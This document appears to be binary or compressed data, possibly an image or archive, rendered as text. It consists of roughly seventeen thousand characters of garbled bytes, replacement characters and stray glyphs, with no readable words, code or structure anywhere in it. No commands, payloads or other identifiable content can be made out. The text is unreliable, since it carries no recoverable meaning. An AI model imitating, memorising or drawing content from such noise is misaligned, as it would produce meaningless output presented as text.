e�iW�B�Udb��M^�/��C��0%9"R�J����DH0;��̀;	��C����K��W���@A�S�L�Ï{ a|���`�����A�C����Fh������HIaA	���J��ДT6П?v��:���yUxez��T�GEu��2��!uy��� ,a�Y+�AB�˻�#{�G�<����	7�H��jĠ�)
�r�P�*�SU��^ɨK�:�����"=Q��e�Y{�zp��0��a����JSB��Y��:
㍄��7�*I(��`�A3�qprQ@U�'��#=`F?���9����B���zh^n��ؤǏ�ᔩ�3]K>�5��Nt0� l�U�HZi������>�����H@VW�;V`�D���/�2�e���i]扌Y8q3�+ZѸ�%�=�7,���W�P�*�@�] B��nH:1l�D�X�06-�Д���z�d��Lf�X00�I1a"#��1�%jQ��j�������=��x��5�.�Lj��ތ��
�l��3���9��(i
@���5�mw����H�U�	�d�!�@ ���z])�Ҁ�r��]�j.��.���R���#z�W\1���p�~�c(0�		�`�E(�9�d>v#�|iG�"b[��d֤tH2�J��*vu`j]e��Y�a��"a�Ȕ/M�!:��B���J�Cj3����Y�Df��YqY�w 1�$��G�=C��g���tm��\���Y�w�����+\3��a�l�߅�b�� ���aV"t�!��б�[^�1Y�ad\μV1�Y��3��B0��j�-��i����E��m�K��P�-�8��]l��r�	��F��I(��Ya*���p�725 ���h��������H��ٸ�i����t{o�д�T��p��qx|4���(n�S��D�Rb�n���SS�Y9��p'��Ɖ�w��� ���蘌��c�_Z$�}��<�&z���Y$��1Q~��U#�=ζ"�B�"��V�&X��*:�Q�B��{�t��W��.t�.�sSf����YGW̗�%�(����@ȫ{�Q5������1H����p�$O��C����xNp��Q��&�@�-�#*+����:xC�T������x}K��1
z1�y��øJ8�((>��֡:r��@�У��Q4��׹�y�qy�R2�ֳ��~�}��/�x1��7�0�{�,ؑ/�m���9�`,Y�5,��zp�xp���@�ѥɢ.�}�1Y�{��0���@{����J)�k�Ry�}����-��)��[6��@ڞ���a� V��������j;@���p�PERb<�x��xzX�������� ��p�s�у��"�%F㛉�����=�1ؐc*�f,"y&��]�t�9ɓ�(� y*ٹ/��U����u�5棵Z31G�0Z�z2�Ȓ�J}`:}��+ �����:��$�C�$�#��`�����)S~�:z��M"�/K�qS�x!�E
7[���CMq) ��R<Ԯ�����}���2
Rڇ����Q6��#Ђ�YD��hx��F�"�'��xқ'���<�c�+�ʏ����B�!�����!<�!�"�-��	��
1����¶LGu\>.h�� ��8a!=,�&�Ȍ�y���&�D�*3�Y�Fʍ�i3�8�x���)�Iވ;�ٿ}@����yȋ��9�����7�B�7��7˿�*��SɈj���B�Yd����x��]�q(2dNЫ�^�G,J4yr9�cʴ���g�=� �*���*���A����
�z�-��9�����9�T��l>����**�-A/����90�c��1�p%�p�!c��#����o���Y2�x���P�s�B���{��<�Ȟ)���M�.�,���)��2Q4���|r񈃸�?��Ȋ*|`*�j���nt���{0��"�j΢,8�Я*�y�׋���N�d�|��A	˂P{
[�@-!��"�0�*D"{�	~hK{=��>M�Zs��9�,��^ԇ��%ʪ-�\#4��1 5>��y��X� �M0�����(��#�L�ڎ�k���
2��5ʍ���;��;�H�m|ÂOi�확D��%x?�z��@R�|@��t�������CL7)��2��)���,�>鬈�z�[ƳjF�N}肰
BfQ	�S��ȫ������0�x�����mG���s:��mXp�~�؉�X��~��+���ĥ�<o��,z���$���<�)����Ь���C�U8�Q��:`������H>��(XQ���Q�:�H�(,��~�1�L�_m�FA֗����g���a��`�$/!�����lK8�+�_I�]t�Ek1^�0�Ň3�A^$T\�B�:�4�c0�� ���5�A7IS� ����RB<s
0�!���	�,,�S=���U,ӵ؆������9rm�]b�	� X�TRK8]�ԥ��H��ި��O����H���I�����������?�d�Ƽ��pQ���՟�U��B^�I�ָ�JY�7#E~���g���:��:��]?�\B}0x(8�Q4��۽$�]44�+�x&DM\@�y	���b�(}Et��%3 ǐ�)pӪ����G��-i�=���}�ԝa�5�ňS�ʒx�΍��D;����'�4#]�ѕ�]Q���x2�X-�(����Z���),� K��|��Ⰼ��B��� �?�<��{�堶��߬q��@��_! +x� 7?f##�d����@�0�4x��,�d�$��TJ�����Bf���/���tAe�h�� y�(��ɀ֭e"
3˙x>�^��sB]>��ȢV�<J+�Ů"=|Y|�0%�x���ԃȕ)�݆�\���͇�Rcࠔ�)}�����w�.L�����p*�Ԍ��-�0�_���KM��B�))R�R�?�߁������i�&D̋�n�jŘ*�t�+������_D*\�����yM�Að�����q
�<��0������ˇ��hS3�r*��	��-=�X��S�^j`�S{��ɪ��˪y�)��&(���hՕ��	-蕍I#*;@� ��)%`���L.ޮ� cw^=�6��A"�Z�2|���D�Z��=@_JĻq�٘�:j�b��?�#ܒ�cY�wX6:Q8�M�b`���Y��}��T�q�Ҧ���Ġ�=	c�*�j��ۜ�;c$�@�A\�(<�pQ���4����zj��Ӧ�X���)��4��8���{�ay�$��!�񕍙h��Ml>�_����61lIl.�г��������8�
�\�a���(��L��V��;��g�p(�D:��\,��A�^���!t����۸��IF֎1�Y[^\��8Zr��`�雗��r=e�R�E����(6��j1!�$xt�3p��
�g�X�N]���>g��\����Fء, -�IJ}hB��fÝj��kE�J}e5�� ����";$T�|��|Ț��)�-w��l� {�AZc�)8��D?_�䯡I�Di߮2����lxx�fm��:LU�;/��R�x�S�jmq��ؤ$דvʾ�U�K�G.Q� w�ۦ����̈��Α����	�1j�9Ep�����S��߆aq����V�~ݮ>��)(Je��6��f�ۇ4�3599�Ot	��L-EB� �HЬ�59�o�tK�֨�	�)<Vx�q0��p)�����b�*D��[�pS���0v���P�Vߦ�-r������8�	���q�Mn������s�Ա��,�ƃ�@�d�y�y�S[~n��}��懵�1N��^D�q��*�>���H�]6]A���T�=ٓ���Arc�]^{(*����Ez��q��vl6��ts���)Q,�jR|`��]�� `��4�
�߸)?�xz�Wt�_1A��������׺���<ηay������5�t��.Ɍ�v����0�!gEW.Yw��@M� B�"0o�4����e�����/`�3 i_���)z8��E4a�8�쏳��2p�\Y8aG�E� ��C�සA~@�ݸqoގE
B��>}��3��ݑ|��}̗d_����h$�����"A��<�'�����8�"�E��<���>x�2}���;M+�ˇ�@>|��	��Pl�{G��۷��Ǫ+�ç/+�����;ٕmּ��n���]^}V�M<On���𽳂��|������#�}��x�q��yHJǓ��t�{�^���D�ڮ/�aO�=x�v+����o�6|����^=�ɗ?�����|���w��\���R�@���O���U��wvߘ�
�� -o�k��Ū�V|jqfRJ�D1��;�D�p���J�d�M@�^'�Q�|h�����E��PO2�D�C�aPq�ό
e�wEhg<OL�ԏO��f5�WytXd	�|n�RbV���UW>�ee@z���՗q����Ŧa���_V@�C]�]��Zd�X?�DjH�ǚ<7��H�[le���Z�uAf=�����p���?�5�\r����� 7�xv�a���\�ѹג��Şz�U$�Ti�������}�*O��ZgkQH'�xQJ�,����(RKJt�r��G��D �����4TP��T!�1��h��D�;T4c��ey.R+�#R�SN5�Z}]��fܓlX���YzĞC� �z���f-�3����Wir%tޖW˖��Yh���ڠ���_i�9J�i�1zZ<N/�=�i����f����h���b;�\t��[��ēsW�y��<Y�E��m���w�U2zm��Рu\8����hi7�'��9� ��K
�K�?��ҽ3��Qs��FCy��H!�ԖG+e�QPED;L�����1�s�E�E�6]v+����{�>���;Wë�ǅ�_<x�lv5�~H bfW ��g�.��W�w��Zi��ӧ��?���F5�J�i�J��ؿI�*��T�6�6�GlJ��|��S���qN����/�=���\� ��xE}���Z�p�3��f��=� !�!KY���d��y�CZG��Lb��$�-��H�a/��kb�p>�U�ļ�%&��H�H"��,EC�>DW����`ĳHm���1;AQX��£' *M��;�r��	kN��"��d�'���Z9-*E����Z$9��	�Iɺ�w?�5�����L�?.�Y�{�=��h&7��p�0����7]PB��"���B���܊(�T��0c��p�3,��f��e>�ه<:��� ��P��Ǉ(	��`�$�2BhWF~�Q��Ћ�+*�-�J���-�A�J��":�x	Ub"]�F�]%15�P��r��4�)��^ڄ��x&-�cK��DP	���sK˂��  1�O���$��% ��� ��?�)�P�|� cs���?��Pş���2f�q>UMij�Y�05���M:hь_��O��d=_+��OhӢ���I���#;����$f��q�<VgDJ���΋_�\�R�D ]�����bJ��teE$��b��p��02D�QdA��^Vnld#�Ƹ�H(bX"6)
륈�#Mr�(d(A&B��R���6ȥ�<�JB��Y��u%� �'q4͠������5I��w�*T��=)���������T*.����;������;�I2�ڠep	^p��6�FB�,���,j5��7�5 �kF|]N֒1EE+�p]��D�#H,��D2�"�dC�H�Ę"Ya�I$�����e銈I�1��k9[�>&����G�����~��Q�J�(e�Q���Lsi��?H꧆�'���:s�YS�Tݖ�P�ז����>56^^P9���s,�}�''�:+rR�<�5Z�ci�,\�(�4�"�p���^���_	�׎�u�����␂pS!����e�(� �5������{�H��"|@��[�P���՞�"��"E��0�l���4�D&���Ų�r�F!R�(#7R`P�j;;j�Gg��3�U
��qnv����LS��*�+���	]�e.{�xxA�a��~C�MLى����[�/�6u�U�Rs��ᒏYD���*�{^��2�}��J�L�M��D<�]N� g%خ��H����8��^�>��sM�'��S��[����q�>��G��=y�G��و!�vS�h :���L{�Tɴ=���p>��G���#͹JM�u}��w
��+s��w��?�|%>A�@�-��(ք�j1g�_4?S?���4��h�F��tӨ�Q�@�dy3թA3��WJ�r$1�]���\��MV���!H/��h��.���l):;�����;{�2d:�Tڵ29��°�$AZ|�]�t��4�K�DDA�?� A�H�AמeWi@�yE��\�*�R�,�����9
��S�$�����	��J��Šy�`\����ȵ�NZ�US��<(����u|	yFXt�ăN���)�i\�BhA��G� ȀS
�O~xF|�F|<�9��b�H"y�pⅲY��e�hք�Ǉiֈ�� "���(Ȇ�;�PT�I�j��uĖ�Q��tF���횽hT�D�@��]^|��%�t����O�Rs��*�����Py��
���1�IKz��]G�ї��0b/���P��%[ b�DvD�#�|�u୒2
��K)\��M��7�`y��H͝�tb��d�y����D��ܟ���$u��L	:%AfU�J|�Ebpi<��E\Nc�D���Y��k]��aY�a�Xɜ�Q��D�D��Ü����x��U!+�bR��O	��x��"��t�x��jt��
|��0�J��=�C��v0���E�)dN�Iu��g�j���^7�\\q�Y���~d��E�$�%GI\KV�IO��GZpEVx�d��!Y�\Ƌ�|QJ������[z�_b"&�;L��Icem��H�����xI�aED@�'��Մ��`�	����GY����=@�B�%�Qic�� u�$�"�����T��ֈ�Vi��P������@Yu�D] RH�z��e��E�0��X,��]X�I���X*�n�[ΑEHH���#1�@�fu��TI�~�E\�[�%�NZ��9�n�YN�����]��T(�y�>Q�b��R�E��Im�LF��Ch���&?��J ��CRn��`�Uڦj�Q�@����Ɔ��1třj�u]���jDJ<RW��;@ Vy�|�Җv�p��<@S�Ac�La p)dE�E��C\�%����4�Uz���'֔�G�%��v���[;�C�K�_���Q\$����ؕ�}c�@ȢrHd��V$���! Kd�pu(�����ʘ�v@�����ZA��(�ڒ?��M��W���t��~�tA�-���↵d"���b�2��Y�:^YT"��ǖ�`��C2ť��ETE`�aD�D�5A��,��fP�<�#9�%M�|�A	`��>h���^A���X�pJ,�Q@F���+�VH�XRر����xH@���D:Y�l�F,��*!��"�D&Fw�\R�[�����d�~�HN��%�%Kj��'Y�*� �)�*	\�Ԩk�$x%�*����t��iQI
4M��0-a)�~��D��Zz���;���X��ئt��]����>�+m����kau�7�'z~X��\����a���|,*�Y�bE>�o���<�6�YhA9%A [I<��
���!*��H���z���%�a��U����4���t�i��ք�����$��� �M+�b ���k8W�0K)Τ
�n���GYX,dx��t��u�f�.}I�v殥j�T��啓�����]]F�RЃ߮� So�p;�f� }R��Y����G5Ȁtău�?���{ �]��+Q{����[���ԅ����	b��U���"�>�LwL<LE9:�ٰ��D���h?x⅀K~\�^מ9��9k&N���u�������Vm.��~(N�8R��<��@.i����Rx!V#=%�X߄��[�P(�Z�R�M� ����<�`Z&�Ǆ�_;V�`&A���:���*��'�!gm���Ō�%&7n#����H�_��o�g�������Z�([���_x�$SvR=\�X����iA�������d���a��J�w��:����	K���F�5��bs����.c���Q��|}J\��bDg�Zb����}|R�p#�����f@�ޔI���ܞ����H�PB���f��4���Mɇ!���M�Q�;���s�\�Trć��pQ�P]V�Z��a_���.���D"��
k�|��T�>�Q�v"DL�(<(����>��.�m�����P]��F��E��i���Gq#�^^8�GZ�I��&N�\gdMEI0ƹ��]d�J:���G��C$6�܉�����M%�՗`���ew�K����U8��*��+LX�$Fȅ����#���`��;�ص@I�2[��^�eW���2�p]h3�^��YN9^ٔ�E���0 Ϣf3#qA<������o�5��Ln�����<��7�o�l� ���	F
�!A[��B�rUH\aY�Y�d>���ZEI��� �M�,򇼌���]H��0�#V�Y���V��l&g[��N�H4.�|��D]J�DY/�J�wi�e���Ǟ�G@��]lgJ�cޟa@dY�_�
E���Th�>7M�nJi�j��L�Ibm�8)q������SQ�Ռ܌�"m�ب&-��a+�"��6a��>��>�����wL�(3dfV�PY�o��݃/����͈G^~���;��~��b�mVX��穙ZFX8��9MK�Q�S�S�� 7�F��	�K��[�+a����F����"�lg������ŵA'��-5�-���҂ x9���VG
ቷv�`�`�Wp�yzc�%�K�>t#����T��)��.�4%#=��?,w�ROh^=o��C�	���$Н�G��_LF`<|dP�m��{��^z����h�4Y��4g���Y:��H�Ȼ�m2���K?.{��t^�:��bW�D$a� x���%Yt-K��]-���D��P������GI`�gᱚ�`!�� [��}R�q��Iدg\{��iˬ�J%p��y4��u�Q����:!��e$�B��(t�7<e��_H�U�PrK���+�r�:m3���hQ�'l�S�Ԏ�D\�}E�.�_JG2� ��Ժ����{�,W__�o�/d��d��y�Ƞ!��]ľ�2�7�H̌�(
i�xʹjX���L��wc7�f:��^U������[X
��?A�A��p��5aӝ����v�+@�ӗ��>�7~����
=��ˇ�`>|��ḨQ��w�p|�C��%�4IR�>�)[�3���$��#H�f>����i�Ƚ}B�ݸOȻy�j�;�sM2Q��YQ��y�Z��r�<yH~�;B�ޘ�Z�L"�]ιP}z�g�|�� �G���3bŢ�yN/:Ɨqr��{?n\���޽�����o4?ӧ�����Ԧ_�����q�֭���޻�Ͳox�x�;����}�ɔ���֣G�lT9=��xު\y���4��<���:l$d�����(�d���1}�ii��T:�%�NB�$0\*	*�����.,(��Rk��@��1�d�*��֪)E��(��B�����'�{��"��R\k����
���	;�'��1B�atJJ|RJ�1�,3
)��2�&�Z*�v8ʹ��d�4���!�"�xJ&�:�b7܂�l�������K/���.8��s($���(>���/;�.���Q"���Q��+o���:���A'��V:�A�ΐ%���*wM	&;Z���jڊ���M� ��S�Y��P�������䊠�
��x�:����G�r�"
��xb1��tZr0�BJ�z��5��˗�~�B��':�J��4ccӟ����L}���%���ⓣ�7n�T����9p0@�P]9^G������"��+π/8M���.Be�$b�"�@�(e����i�`}5A�,���]�8kIJpז�����ֺ
'd���^�z���ұ�&���i�2*����|��;p�0�3��L�m�沋*�tڋm��HR��z� ����TB�F̐�*4}HKsM~���a%�����O+�s��Pk��=�/��6]Y�Ou_Ny�8��Ә�T��3ާw����^]N�ɸ���R_i|�o.ϢWc-�J�`"��� +B]D�
s���!$!�<��+�h�	r/x��-K���	��Dyc\Vֵ)�dds�S~P#�$� j�K��b6vم ��I��ԕ�8�1�B�:����e����#$�L��?���ج�a�������My�Q��R&>�T� �X^�8E3���9��b��ǹ�t�Or�d���<O9^$�C��V}�?�s	��G�\�?a��Jb��1gA���T?Y�DA_c	�t� a�d%�	+r��)�EvY~�$��$A�ZRU"j��`�"��v�-��F�6*WQ�a-z�eo�bỄØ��n���HU�1��H�Rʥ�̣4�s��� aLK4i,f?X�?R�����v��g��5%Ĝ������C�.2J�!LE���:f�{�� ;uh���
$)�D=���jV��F�+Umn��L"� >H2s��&�B�`�rOq)5��� �YB�I�T�2�X���OH5/Gt!��Rಞ�eC*���.�te0��Ȩ.�"�0�W�Gf�8�t3�;?�����Nu����J��j�@̩�;��$<�H� ;��L|V ,�2�X(9�<8hhҐ��X�U\�>�fؿjF%���9�*%X;���H(��	b�#'	���,$��c������W�x�T�r3�G�v���%]Z	�^X��&1)"��PR0��4�*(��մ	1#���(w2���$�y!6+��fr���15�:�����3ePz�乾�9��������}Oi|�H��'aU|��2�u�J�shG�*|э�O����F%���)�A��_m�H�T�kB"���IC4�a.��(�J9��]���D�n��$8�|&�;R��2��h�dp���a�c�D�h��s����*KY�N ��5nmSj��7�霣�&^�S_��������2�S�yl�^�8��8�?�q�F|O	w���L�X���d��k�")��$g���2�H��6�ʚo�}���X��V�T�&Q�)i�	[8#���+�ݞː�<���:h�oP���6��Y�	�.���&��zI�rN#��ko!B�ϜNu��f8]纆���`���!Ya��1CS	`��� �����w�x�����ãv��]ž���~
�Fw8�[�j��PJ����}��	�-����"���RLږ��愂'�
�>�m/[�J�ْ���}p��H0��<���K��<w��;���x��"�lk�E�A��0��&v�q�i�(�H
�؆}-�۩��oŇܟ>��3ɿ:$���@oH��wѳ��Y���H���#�d��i��㖵87P�:��G6����=������_K���yUFp>�8d٤H�^�O�R��m��WY1�5�q[��<W/G^�ЄCo6&^�P��;L�"BC�2Y��	�QP�,
��� ��L��V��HbX��U��LB;J .O�*�@/~J�|^�#$뱲gx��i`�?�*���h0�k^p�z��$$j� �4%z%�r��HJ�Z��U`�Z��*¸����n 'C^�HY�擼�NhG�Z��.�˸�)B
�p��L/����o<#Ԧ�%�ALF
v ,H)��� �M^�M�ĭ�k4��Lj׎줺�r��.O�d�'$Zkx�� \���2�	������LMi6¡�ϒ�}�Wv�kt0���nN0I���A�jnd�k��)P��b>C���I���"���&� GN���6����b4�;xd)x��N� !�-G��,���
T�l_�0a �N�L�����a���kL
���ȿ�4P��$��N�����ʪ�줂0�~���$<��+eZk���$�$�I�"��Pm��MAl�Ad �!��o������(0,�)�bvE��P(�lڢ���04�↚.
ֆ �,�Z$Y��C�&�8��L�a��4�.��7�,������".��֬��I����
Ǆ��
P���L^�uX�_C�LCa��2���,un�E�$,Q�<�h$d�(I�>�$$�@<�hRO�d�M�>�VB�$�g~��V���&Bj�"��g&?���}�D�T�v��6W���0�.4�rn��%������L1�r*/$*gG��&ng0�a.֣C��`��F���\�?@d)���Ԫ"��	T�s6O?��vL� �aLl �X�Ak`��Z�0p�(	�:*��@|��vP�^˶8��vXp�0/$�|�D��&�x0���s%.�#~���"�>
�(�W2*2��b
�ɚ�H��t��9s,
\":�Ÿ��0�R��փ �D?�hڥ&�����,�kl����`�2o�l+1��v��>������s �a@���M�����2Tl�DO*B)V�G!D#H*�dO~����
B,q�&�'+АD�1�f�B�39B�	�F�Jl����$�quz�!��~r�X��J�b9��z� C)�φ��J�2Y�I�S���0�ꂢ]<�o�������7�$n�)�����n�B��$	��N��N�Tu�䈊AO��51Q!�t�K�Bs�'Y��VrV $�>�I��	��"�h�$�D5�i5k�TMc]�1$LN5�HBDqlA��،f�r�Fk��Z�3�DѸT���H����B �. �k�NG�5hU�>�Np�
r1�N���v";v�F�)��CL$���2�Jl�A�*����N����4��4�a��u�� ҉NcPu��V"æ$6lR�Q1�?��F?Te	���� .+�		��D�Z�Bb5!�j@�"��&r�zU	�."���k��7_"�C	�)�`��@�$����~t���/y�u�9�3g�RI�N���.�u]�w	r �b[qān�O������.���6����i�����?�1@��r^��aZgO	15��n�?�L����l�W�9�@j�h5�k6�o춾B\�|���N�Fe�^i��k��W��6?Gu%b� g�bnF�rr"<�e��d�F�A	�"�))�I�. I�w}�w�g}�X�����h[ꖖ����4�i��3ԌG�n��E�������0�Ng��З0�� ��W���}P�R�?l;���i���j>(Y+�fU�F�AlMq��T��g0�a5%irasn"j���lWv�e��t!��J\�h$���1�!�(�᧒��ȸ��%��wm��{�w�Jr6��w��1�2m��|�v��j�s�#8�]�N�ُΘiI��gø?�����N��l��
P���5�4�f��t��87�C5�=o��>8�Kb3�5q�"o.OG�.`a��Z�2�}."��JX%iAp�s�Od�!��	�4�/)m�S�"L�#���=�D��'n�f�B�}vΠ��2Ko0��9������͌��}-L�p6�>��\�+�I�.b)%�v�: �,}�������Lv� ,5����	�5POC�V�V"O8������@�MB2�9A�Guއ_Wu�0��F�?ZIj��rM�Aɷ,���)P'��P �������m���A)��C�n
� C�̸�sx��O��ryw��!��

�%,������� �Ѿ�+،&�
[�����d��w��gZg�����M�Y��Y��u�?��rV��o�tR��; �o�o�#�!�M�Q��v��d��L��1
�$#:�F�R!�%cĥ$����S��A�ft[	
��$�S)Ȯ3n��n��kI����w퐉S,� �V r�)h<B�#)()�$��xwZ z�C:�˓�(X��"��o�9����X ��g��L��u��m�6�ܤ@�� ��>��(о�AX�R���~J���{��q�0��2u$���&x�B���G�HcIUW�_kP���~��������&�b"����!O�1ٓɖ�~��g��X	�W6�6v�Y���hHJ*b��b?�y�����,������/�x�IO�y����ʅ��rz ����#&n�ʬ_��7%2�E#(�q�ٵ��i�`�b�FrA��Q�ڐ�'"cQ���ːX��@��@0��
$���#&9'��
�%2��N�(����'�ogA��f�p �c<׍�D����W�~ŷb�N��XY�OY�X
Q'z����."��j�� ��� ��^��v�1�i:L�9oYiڦ�:}��ٸڣ>~��ٙ�S��Hj&�GEa�o��{nEk��q9l0��:7u�0��u0W9iF0[Jj,�$��H˰�%��#�2�\T))�`
^)�t��B,\���M>�'J?0��k��4�y����y/�9���J�Y������A	�I�o�a�M��A��4b`�)�Q����K��N�yg���SO�8M��՘��<���귝87��p{�sR�Eӯ~S��#�'�-��V�q��J�$$�}��A�d<� ��Ї��<|�$���$��	�wC��7����1�������gP?~���gc��|$��/IF$�`ψ��
��+�oǼP��8Y���"O� 
O!ϫF��2W�Q`��'π�{����˷s_<z?Ծ���<}���+H��{���]��Z�a�*$�J�y��I���Q}B���sԲc~M���a�$�Jl�����֭Q�.��$����᫼[��|Vt���{�@�s�w�8C޷if���n��~�s|g.���r|8���W�z��ᓟ�`z�/�/�}�����'�_:$^ͳ�5(YdQF=(�>4��O?��Ï���c@>�DO�Z�LI��W�(4�P�����Q}��QZ]��P��(d�WD*8�>�g�mi�]�� �7�5_���%^/�=�d�Z�p�>F�yTgDAAYP��ET96Zm(��Z?'��<��,��OcZ6:�w�B�����6�v g�ܖ[e�!�B�����G|�A��<`D_�å7ܭ$�C�	��;ǵ*�C��ʟ|B�7 �i9�|�L��F�#�D!!��T_K6����t�m�n>-�4�f_�Q����mw�%�f.fU�E��;�u�=�a(�=J���Ϋ$�C���@�H8�`�<F�c�W�S�GIvdo� Q@j&3ȕI�SK9��i,ak����i��֏�� �RΡ�@��Z�B����;W�S�@V�iv�=Q���#jvf/D��d3�n�Z\e���|�R���W�]��a�����|yijq�"�[����|8@$!E}$�5e����8D�����4�#a�.O?�@/͋�#U����#cdpLC�~��W��:�ģ�<�܃aE��#D����DOg�Y�� �/^#sՓ_!kfY�9�{d�g��>QG%��҆=�l�	�Rj�z�r^+�^5��Gm_(�o��5M=�l���r��*�X� �A��*�,n�7�z\��V]]�U�ͯL��X�����c�PX�YEt�
��"�H�>l�!��'(k9�t�B�� �u'JB��EE�/!`zSc~4�'ďMd���
S&3��E�s���A�{,	N~���I�Ò��!$���S��S�� DIߏ����d2��R���(�4������ɤ)ji�|�X�h*8��r@	�� ����s�ME'S�G����?`��y�7��p=������*?#\�z�3�w|�j�)Ю�	5I�A�G�Z4��*<����!EYLu$����Iϫ)Z������ARl�Z�cϘ�1	������Fz<o?�;� z(A&"�H`~01x803R#Rȁ��MCy���|�n1�y�hF�'��P���ilz��f)��"�ViJ
�>�,㖃�PEGm�er�����cT`�nT���,$��	$Cn5Mm�J@ ZO15e��2W~!�	q���n>I�ȵₓ}!	���O���$&�K�D�N���+��#9����MU��v;��*5,��� ��D�iNl�z "و_+��e4���I�2>�$1�
dr4'ɑYI�eM2?>�F(y�kT��(�O�Q��5��G�TK����/�M#	{T8�+Y��>����?%$Nm%�*Ho94�>���X�5��	a1M8����d����q�X!�b˺ڒ���$��������A��W�ʐJZ'#I�%�:�䵢�����t]󄠅�����C����ҳ�E0�>�aw#]��$����b�����>�}_)�T�B�C�L6���u_3��6N�^X+�խ�R��YNs��;*�>�a��)��rn��@F�J�X�U�&�ꫵ�jƜt�mhV�a��eMO�ֲ��r7$J�h�<��I�e�
C�Tc���\4>��D�C�B�c���.��P�3��kݣޒ���~|+-Ɏ^��q%<�O��$s�4�.�!CJT�V#��'A.>#	3�� g��J�f����A��
	5��zRTeܔճ}Ǿi;¦���$K�ㅪ%8`����l�p�_�<X��4	����'ć�?��º.u�N����1(";��H��.��n���`�u&2�����h[�N�{i	`v�s�T(��HG���}��r�E���d�8��e��z�E@����kxl���K
R@�ܤʓj�;�{��ͧTGu�2����c&��%o4OU��M8�������bpm�j���*^���F�iF
�y��C����&�4I�hGk�`��I` cؑ��0dr��#+��^�y`�z�o�u��C����?��k������'�<yMm��λQ3��*��J�~��pE��s>9�o�qSӕ(�$K]$� '�h�*�q5C-āqau�h�]l_�AG^�j"r"x3�1{��_��r�$BɔK��C��a�r{�4r 'bmT"YP�g"BXOC�Wmts$BbpcW��D�u��X#/T�Y#��!G�DR�c��<c�|��<�j`7a @t-`�RwXbq';p.�D>f2G�4�&�vO,5&��[�&[�(��fkV&a;�45�H�&)'_s#+l.�U�2�U7�Uf�y�_�!��=�2"�26i�M��`���WV����+��:�x+#w"c11�7"�%"|J��镄�O�5|S���4al�j�H��<;~�'~9�sdHvq{�Cn���k�y'��T4$Y�I�32�3/t��a>�/M�o:�(��+a>r6v�J��`��^m��2T��DK_5���)�z[�*l�#YA�q"�V��|�G ̴)��_6�`�r�at�F{zs0�Wu5�VMB�N&��#pÃ$21ɨ�P9Em�X�u��02�<\�0Z�Qh'=�v���<���sa�f��&.?����b�52`b�"uǏ,�>�E��'�Ԉم'�5Cn�5H�+�q7�2k�r��7*()_c�U����p�B �g6%���Rz�WB�aG��X��i��_��C��`��`-�U�Aׄ�d��֔"61RD"ג�xXf@�F�F3�W�s!������Z`-��=�|�����0�x�-�s@�!ZF�`��rJR���G$F�Xw,�$Ba/N�;�o���4�H�8,f GU*�FT��y��U���j5�G�_��y"tTU�)8�"�;Ǆ�/ �C9�R����0{�8~QMC���Vt�(E�0O�S��a�K8��lZX"2f<d�<c`����˷�R�0])�'=o��W vғZ[� �� ?�=@����"3xR�S��I��e��)<E2$
�G�����3�w�2V2�B�qA�"U�d�l�Jae,��I6�1��q�A�)�����B�"r0+5�M�dC�#���B$t`�'W�7G�ҸN3�%�DΗjKHk[�j%���}ng���-R��:�?�l��W��gʎZ�~R"/��kr'6��	���\���'�H�kc��7TN#D�(�(&�J!��Q@��K���(4���a%���HsC��+ТU��*�*gL"6{ R`��}q"T`)M�W)Tb�aK�{�Z��6>���.%B�Z uG�N2�uҕ�X�;��`
vn�<P2�?4�aʭk�~ע��|Y�~%1#3R�'s��Yb!����+�R=�,o�zg$��2x�#x2�S�.�G)Ȃ�İ���^�y��r����	$�����B� !� � ,    ��  � ���'�����eI�PC��ѓ�^�~����h�_Ǎ��7�Hɒ;��+�(@�a��o�M 3Y��7O���@}
�2�ݼ(����WĞ���\���iU���f��1k׭��m�8��S�a/���/#U� ��ݨ$cL������{�@y��'*�*�.�>zI&$x$������e-�n��Y��}���Sb�_? S1�m�jl�k�֞���ڸ�Q��v�[��z��U�l�³FO>59��ԡfM��^=�N���<����ט=}��>�ц�����D�R�J�2����l҄�J+���OF�DRR<�T�=��?@<����yXU4�Ŗ}&R�!^�u�a|*"��� Q���EM5�P�^?6�%�בE(q$`;$E�c�tD<�v��`	ѕ�a�A7�Fi)��?u�6_?i�XmxɆ�V��gm�=�[�wqv�	�Xpj[����}���d�WЖ	�f����>;���Sse��Oy��RJ@�4�]���k���4�I;�T>^X�FYH�Q��:�b���W�E ]�[]�J�k�6��}6h�}hv{#?�=��~)!�$<*���~�wڻ��&�hVjF�[q����u�b�$�y�[�%,"nD0��z
(qGl�dbm�~U,�q�u�s��c� �(�W)��b9Q>�c��W���?<A1�P�QL0�J`3�����dSJ���<?I�ӅV��U��#�8/���FS���v����-=�x��������O_w����K����`9o����<��C�C�ݣiY��Y�P>6l�6�����&��lqQ�eK��p{���p#�1U_��[g(T���β�c�-���ˑ�<Ff��c@�����sѪ;,�j��������}���е:H5�F@H�QEe�QF�}w����ն�9���H^��y�n�*�:�.0�k@���b� �E?R2ȗD�8y��q���T�Km�4�Y^�4�%,�+/J8��hC�d��:�����!�!�C���������P :��@���6b���"u���dW�L��`B��L"�x�[���T�IEH��7 (x�`��<�O� N�v��(8���A5��Ϗ8
I���N+c��X��9x��87�Q]l��g��ݺ�`�4J$�0�c�1�*�+��������\)r�1�n�<��%�stG��?%�N䓟th�c����]����(Qq"H6�����1^y�s�T&!GHE�-�1�.�ÞM$+��-�����O9ґ��ɀ�=���j룚O򱃩�/W����t�5z2c�⃑4��7��@	���5Q�S�pI]A`�e�+��d���X��JU2-��4@I�+������d���YgCGrT.w��S�0>aL�ı�`g���w����H�1jvES	IG���̊�Z�A�*�$��1y��>�(hU�/0�gdGd�3�����i��e�j�	�*H%BU$֮F#�c��$�j"�	q>䳖���6~��'�h�H�
��/\<x�����D�����Ֆ�Ԍc��B��a���噲%�E�N�;�j��R��*1�f-�j�;��7]5�[�qe8�QM���4�|L�h�1*T��K�G����E;�?;�`*-�2��5�=���cբHE%(Bi�>pP��[�JF@D'�,˶��6�!��4o�o%ؓ��Ǖ�Oe�Π��Q���(�6Mo�$��FL�Xa&������&���jph�4����o�/�8���<�e�ԢU����ƦDO�"Ki3?�)��>�#�r��"l���g%�YN�x?
